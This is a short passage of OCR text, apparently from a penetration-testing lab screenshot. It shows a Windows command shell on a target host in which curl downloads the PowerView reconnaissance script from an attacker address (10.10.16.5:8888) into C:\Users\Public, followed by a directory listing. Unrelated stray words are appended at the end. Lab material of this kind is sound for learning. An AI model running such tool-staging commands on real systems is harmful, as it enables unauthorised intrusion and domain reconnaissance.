 cd Public
C:\Users\Public>curl -o 123.ps1 http://10.10.16.5:8888/powerview.ps1
curl -o 123.ps1 http://10.10.16.5:8888/powerview.ps1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 354k 100 354k 0 0 45807 0 0:00:07 0:00:07 --:--:-- 83176
C:\Users\Public>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9756-87FD
Directory of C:\Users\Public
09/24/2024 01:05 AM <DIR> .
09/24/2024 01:05 AM <DIR> ..
09/24/2024 01:05 AM 363,295 123.ps1
10/06/2021 03:38 PM <DIR> Documents
09/15/2018 02:19 AM <DIR> Downloads
09/15/2018 02:19 AM <DIR> Music
09/15/2018 02:19 AM <DIR> Pictures
09/15/2018 02:19 AM <DIR> Videos
1 File(s) 363,295 bytes
7 Dir(s) 6,132,748,288 bytes free
C:\Users\Public>
17 3/4
STREET
MILKYWAY
BOULEVARD
BUS
Lapka Lapka